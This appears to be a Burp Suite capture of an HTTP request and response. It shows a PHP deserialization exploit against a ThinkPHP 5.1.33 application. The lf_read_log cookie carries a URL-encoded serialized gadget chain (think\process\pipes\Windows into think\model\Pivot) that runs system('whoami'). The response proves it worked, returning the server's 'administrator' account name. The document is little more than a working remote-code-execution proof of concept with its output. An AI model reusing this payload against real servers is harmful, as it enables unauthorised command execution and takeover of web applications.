 Request
Pretty Raw Hex
\n
1 GET /user/recentread HTTP/1.1
2 Host: 172.168.20.69
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: lf_user_auth=think%3A%7B%22uid%22%3A%2226%22%2C%22username%22%3A%22hello1%22%7D; lf_user_auth_sign=47aa55c8e3e10a2399839da070bce7aa6f58dec4; reader_config_web=
0%7C18%7C1%7C0%7C1; lf_read_log=
O%3A27%3A%22think%5Cprocess%5Cpipes%5CWindows%22%3A1%3A%7Bs%3A34%3A%22%00think%5Cprocess%5Cpipes%5CWindows%00files%22%3Ba%3A1%3A%7Bi%3A0%3BO%3A17%3A%22think%5Cmodel%5CPivot%22%3A2%3A%7Bs%3A17%3A%22%00think
%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A3%3A%22lin%22%3Bs%3A6%3A%22whoami%22%3B%7Ds%3A21%3A%22%00think%5CModel%00withAttr%22%3Ba%3A1%3A%7Bs%3A3%3A%22lin%22%3Bs%3A6%3A%22system%22%3B%7D%7D%7D%7D; lf___forward__
=%2F
10 Connection: close
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
\n
array_reverse() expects parameter 1 to be array, object given
ThinkPHP V5.1.33 LTS { 十年磨一剑-为API开发设计的高性能框架 }
win-tt4tvqv5kpv\administrator